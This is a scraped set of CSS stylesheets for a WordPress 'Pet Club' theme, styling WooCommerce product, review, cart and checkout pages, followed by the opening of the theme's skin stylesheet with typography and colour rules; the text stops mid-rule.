.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
	margin-top:0;
	font-weight:300;
    font-size: 28px;
}
.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
	font-size: 1.5em;
	margin-bottom:0.25em !important;
}

/* Stars */
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating { float:none; }
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px;
}
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating {
    font-size: 18px;
    letter-spacing: 4px;
    width: 110px;
}
.woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
    color: #a0a5a8;
    margin-left: 5px;
}


/* Price */
.woocommerce div.product p.price {
    position:relative;
    margin-bottom:0;
    font-weight:300;
}
.woocommerce div.product p.price ins {
    text-decoration:none;
    font-style:normal;
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
}
.woocommerce div.product p.price del {}
.woocommerce .summary .product_price {
    color: #222222;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 20px;
}
.woocommerce .summary .product_price > div,
.woocommerce-page .summary .product_price > div {
    display: inline-block;
    margin-left: 7px;
}
.woocommerce .summary .price,
.woocommerce-page .summary .price {
    font-size: 30px;
    font-weight: 300;
    margin: 0;
    line-height: 30px;
    display: inline-block;
}
.woocommerce .summary .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce .summary .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; font-size: 12px; }

/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
	padding:0;
}
.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom:0;
}
.woocommerce .woocommerce-tabs .form-submit { display:block; }
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background:none;
	border:none;
	padding:0;
	width: 60px;
	float:left;
	margin:0 1.5em 0.5em 0;
	position:static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin:0;
	padding:0;
	border:0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	padding-top:0;
    margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 18px;
	font-weight:300;
	color:#222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .description {
	line-height:21px;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	height: 150px;
	font-weight: 300;
	overflow:auto;
    border-width: 2px;
}


/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper, .woocommerce-page ul.products li.product.product-category .thumb_wrapper {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	        border-radius: 50%;
	background:url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;
	padding:1em;
	overflow:hidden;
}
/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img, .woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
	   -moz-transform: scale(1.7) translate(15%,15%);
		 -o-transform: scale(1.7) translate(15%,15%);
		-ms-transform: scale(1.7) translate(15%,15%);
}
.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category img, .woocommerce-page ul.products li.product.product-category img {
	width:100%;
	height:auto;
}
.woocommerce-page ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category h2,
.woocommerce ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category h3 {
	margin-bottom:0;
	border-bottom:none;
	text-align:center;
}


/* Related products */
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
    width: 50%;
	border:none;
	box-shadow: none;
}


/* Product thumbs */
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	border: 1px solid transparent;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: #dfdbdf;
}
div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
	margin-top:4px;
}



/* Widgets decoration 
---------------------------------------------------------------*/

/* Cart in top user menu */
.menu_user_cart ul.sidebar_cart {
	width: 250px !important;
	padding: 1.5em 1.5em  0 !important;
	font-size:1.1667em;
}
.menu_user_cart .widget_shopping_cart { 
	display:block;
}
.menu_user_cart .widget_shopping_cart ul.cart_list { 
	display:block;
	position:static;
	width:100%;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;		
}
.menu_user_cart ul.sidebar_cart > li,
.menu_user_cart .widget_shopping_cart ul.cart_list > li {
	margin:0;
}
.menu_user_cart ul.sidebar_cart > li:before,
.menu_user_cart ul.sidebar_cart > li > a:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:before {
	display:none;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a {
	padding: 0;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
	margin-top:-0.15em;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:hover {
	background-color: transparent;
	color: #ffffff;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li img {
	width:50px;
	margin-top:0.5em;
}


/* Cart & Products list */
.woocommerce a.remove {
	margin-top:1em;
	text-align:left;
    line-height: 0.98em;
}
.cart_list.product_list_widget a.remove {
    text-align: center;
}
.woocommerce .shop_table a.remove {
	margin-top:0;
	font-weight:300;
	text-align:center;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce-page .widget_shopping_cart .cart_list li {
	padding: 0 0 0 2em;
	overflow:hidden;
}
.woocommerce .widget_shopping_cart ul.cart_list li dl{
    border-left: none;
    display: inline-block;
    margin: 0;
    padding-left: 0;
}
.woocommerce .widget_shopping_cart ul.cart_list li dd {
    margin: 0;
    padding: 0;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:before {
	display:none;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
    font-weight: 300;
    display: inline;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
    display: block;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
    box-shadow: none;
	width:6em;
	float:left;
	margin: 0 1em 1em 0;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
	margin: 0.5em 0 1em;
	display:inline-block;
}
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
    font-size: 1em;
	font-weight:300;
}
.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
	text-decoration:none;
	font-style:normal;
}
.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
    font-size: 0.875em;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	font-size:1em;
    padding: 0.75em 0 0;
	color: #222222;
}
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
	font-size:1.2857em;
	font-weight:300;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
    float: none !important;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li { padding:0 0.625em 0.5em 0; display:block; }
.woocommerce .widget_layered_nav_filters > ul > li:before {display:none; }
.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a { background-color: transparent; border:none; padding:0; color:#222222; }

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { margin-bottom:1.225em; background:#cccccc; }
.woocommerce .widget_price_filter .price_label { font-size: 16px; }
.woocommerce .widget_price_filter .price_label span { color:#222222; }

/* Widgets in the Dark Footer */
.woocommerce .footerStyleDark ul.cart_list li > .amount, .woocommerce .footerStyleDark ul.product_list_widget li > .amount, .woocommerce-page .footerStyleDark ul.cart_list li > .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li > .amount,
.woocommerce .footerStyleDark ul.cart_list li span .amount, .woocommerce .footerStyleDark ul.product_list_widget li span .amount, .woocommerce-page .footerStyleDark ul.cart_list li span .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li span .amount,
.woocommerce .footerStyleDark ul.cart_list li ins .amount, .woocommerce .footerStyleDark ul.product_list_widget li ins .amount, .woocommerce-page .footerStyleDark ul.cart_list li ins .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li ins .amount,
.footerStyleDark .woocommerce.widget_shopping_cart .total .amount, .woocommerce .footerStyleDark .widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page.widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce .footerStyleDark .widget_price_filter .price_label span {
	color: #dddddd;
}
.footerStyleDark .widget_area a.button { color: #666666 !important; }



/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	font-weight: 300;
	color: #222222;
    border: 2px solid #ccd0d1;
    height: 48px;
    padding: 0;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
    width: 75px;
}
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
	padding: 12px;
	text-align: center;
}
.woocommerce table.cart td.product-name, .woocommerce #content table.cart td.product-name, .woocommerce-page table.cart td.product-name, .woocommerce-page #content table.cart td.product-name {
	text-align: left;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
    border-width: 2px;
	padding: 0 0.5em;
	margin-right:0.5em;
	width: 8em;
    line-height: 46px;
}
.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th {
	font-weight:300;
	font-size:1.125em;
    text-align: left;
}
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
	color: #222222;
	font-weight:300;
	text-align:right;
}
.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
	font-size:1.5em;
	font-weight: 300;
	line-height:1.3em;
	text-align:right;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong {
	font-weight:300;
}
.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
	font-size: 1em;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
	background-color:#f4f7f9;
	font-size:1em;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width: 100px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color:#222222;
	font-size: 1em;
	font-weight:300;
}


/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce #commentform input { border-width: 2px; }
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
    border-radius: 0;
}
.select2-container .select2-choice { border-radius: 0; height: 44px; line-height: 44px; border: 2px solid #bac0c3; }
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    line-height: 1.5em;
}
.woocommerce form .form-row .input-checkbox {
    display: none;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
	margin-top:0;
	font-size:1.625em;
	font-weight:300;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
	display:inline-block;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	font-weight:300;
    border-width: 2px;
    height: 46px;
    padding: 5px 10px;
}
.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
	font-weight:300;
	color: #222222;	
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    clear: none;
    float: left;
	margin-bottom:30px;
}
.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
	margin-bottom:3em;
}
.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
	padding-top:1.825em;
}
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
	font-size:1.125em;
	line-height:1.3em;
	font-weight:300;
}
.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
	list-style:none;
}
.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
	display:inline-block;
}
.woocommerce-checkout #payment {
	background-color:#f4f7f9;
}
.woocommerce-checkout #payment div.payment_box:after {
	top:0;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
    font-size: 1em;
    line-height: 1em;
	list-style:none;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
	font-weight:300;
	color:#222222;
}
.woocommerce form .form-row {
    padding: 0;
}
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
    top: 0;
}
.pp_woocommerce a {
    border-bottom: none;
}
.woocommerce div.product form.cart .variations td.label {
    padding-top: 4px;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
}

/* Stars */
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating { float:right; }
.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link { display:none; }
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin-bottom: -5px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; }

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    content: '\e856\e856\e856\e856\e856';
    font-family: "fontello";
    font-size: 0.890em;
    letter-spacing: 0.2em;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    color: #e0dadf;
    font-weight: 100;
}
.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-1:after,
.woocommerce-page p.stars a:hover.star-1:after {
    content: '\e856' !important;
}
.woocommerce p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce-page p.stars a:hover.star-2:after {
    content: '\e856\e856' !important;
}
.woocommerce p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce-page p.stars a:hover.star-3:after {
    content: '\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce-page p.stars a:hover.star-4:after {
    content: '\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a:hover.star-5:after,
.woocommerce-page p.stars a:hover.star-5:after {
    content: '\e856\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a:hover.star-1:after,
.woocommerce p.stars a:hover.star-1.active:after,
.woocommerce-page p.stars a:hover.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a:hover.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a:hover.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a:hover.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a:hover.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    font-weight: 100;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
    width: 20px;
    margin-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
    border: none;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
    color: #b1adac;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 0.9em;
}





.related.products li.product a {
    position: relative;
    z-index: 9;
}












/* Images and thumbnails */
.woocommerce-main-image {
    position: relative;
    display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
    margin-bottom: 2em;
    width: 45%;
    float: left;
}
.woocommerce div.product div.images img {
    border: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    max-width: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    margin-bottom: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
    border: none;
}
.woocommerce div.product div.images .flex-viewport {
    border: 1px solid #ddd;
    margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce .quantity input {
    -moz-appearance:textfield;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/skins/petclub/skin.css
body_size: 12080
content:
/* Pet Club skin for the theme
------------------------------------------------------------------------- */

/* TABLE OF CONTENTS:

1. Theme typography
2. Theme Accent Colors
   2.1 Common colors
3. Form fields settings
7. Section's decorations
   7.1 User and main menu
   7.2 Slider
   7.3 Top panel: Page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigationF
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third party plugins
   13.1 Media player
   13.2 WooCommerce
   13.3 Tribe Events
   13.4 BB Press
14. Predefined classes for users
15. Shortcodes

-------------------------------------------------------------- */


/* 1. Theme typography
-------------------------------------------------------------- */
body {
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	line-height: 25px;
	font-weight:300;
	color:#5b6a76;

}
h1 { font-size:50px;  font-weight:300; line-height: 62px; margin-top:20px; margin-bottom: 15px; }
h2 { font-size:47px;  font-weight:300; line-height: 56px; margin-top:20px; margin-bottom: 15px; }
h3 { font-size:35px;  font-weight:300; line-height: 42px; margin-top:20px; margin-bottom: 15px; }
h4 { font-size:30px;  font-weight:300; line-height: 37px; margin-top:20px; margin-bottom: 15px; }
h5 { font-size:21px;  font-weight:400; line-height: 27px; margin-top:20px; margin-bottom: 10px; }
h6 { font-size:16px;  font-weight:400; line-height: 26px; margin-top:20px; margin-bottom: 10px; text-transform: uppercase; letter-spacing: 0.3px; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
	margin-top:0;
}
dt, b, strong {	font-weight: 600; }


/* Normal state */
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#17242e;
}
a, button {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
a {
	color: #47c9ec;
}
.top_panel_wrap a {
    border-bottom: none;
}
a:hover {
	color: #34c1e7;
}


/* Dark styles */
.bg_tint_dark, .bg_tint_dark h1, .bg_tint_dark h2, .bg_tint_dark h3, .bg_tint_dark h4, .bg_tint_dark h5, .bg_tint_dark h6 {
	color: #ffffff;
}
.bg_tint_dark a, .bg_tint_dark h1 a, .bg_tint_dark h2 a, .bg_tint_dark h3 a, .bg_tint_dark h4 a, .bg_tint_dark h5 a, .bg_tint_dark h6 a {
	color:#ffffff;
}
.bg_tint_dark a:hover {
	color:#ffffff;
}


/* Light styles */
.bg_tint_light {
	color: #5b6a76;
}
.bg_tint_light a {
    color: #34373c;
}
.bg_tint_light a:hover {
	color: #34c1e7;
}
.bg_tint_light h1, .bg_tint_light h2, .bg_tint_light h3, .bg_tint_light h4, .bg_tint_light h5, .bg_tint_light h6,
.bg_tint_light h1 a, .bg_tint_light h2 a, .bg_tint_light h3 a, .bg_tint_light h4 a, .bg_tint_light h5 a, .bg_tint_light h6 a {
	color:#34373c;
}


/* 2. Theme Colors
------------------------------------------------------------------------- */

/* Main color - use it as background and border with next classes */
.main_color {		color: #34c1e7; }
.main_color_bgc {	background-color: #34c1e7; }
.main_color_bg {	background: #34c1e7; }
.main_color_border {border-color: #34c1e7; }
a.main_color:hover {color: #34373c; }

/* Accent colors - use it as background and border with next classes */
.accent_color {		color: #b4c408; }
.accent_color_bgc {	background-color: #b4c408; }
.accent_color_bg {	background: #b4c408; }
.accent_color_border {border-color: #b4c408; }
a.accent_color:hover {color: #b4c408; }

.accent_color_2 {		color: #df3f52; }
.accent_color_2_bgc {	background-color: #df3f52; }
.accent_color_2_bg {	background: #df3f52; }
.accent_color_2_border {border-color: #df3f52; }
a.accent_2_color:hover {color: #df3f52; }


/* 2.1 Common colors
-------------------------------------------------------------- */

/* Tables */
.sc_table table {
	color: #5b5f62;
}
.sc_table table th,
.sc_table table td {
	padding: 1em;
    border-color: #e9eaea;
}
.sc_table table tr:nth-child(odd){
    background-color: rgba(52, 193, 231, 0.12);
}
.sc_table table tr:first-child {
	background-color: #f7fafb;
	color: #191e23;
}
.sc_table table tr:first-child th {
    border-color: #e9eaea;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
	font-weight:300;
    font-size: 14px;
    line-height: 20px;
    color: #34373c;
}
.sc_table table tr:first-child th:first-child,
.sc_table table tr:first-child td:first-child {
	overflow: hidden;
}

/* Table of contents */
pre.code,
#toc .toc_item.current,
#toc .toc_item:hover {
	border-color: #df3f52;
}
#toc  a:hover {
    border-bottom: none;
}
#toc .toc_description {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}

::selection { color: #fff; background-color: #34c1e7;}
::-moz-selection { color: #fff; background-color: #34c1e7;}



/* 3. Form fields settings
-------------------------------------------------------------- */

input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
	background-color:#ffffff;
    border: 2px solid #bac0c3;
}
textarea,
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="password"] {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
input::-webkit-input-placeholder,
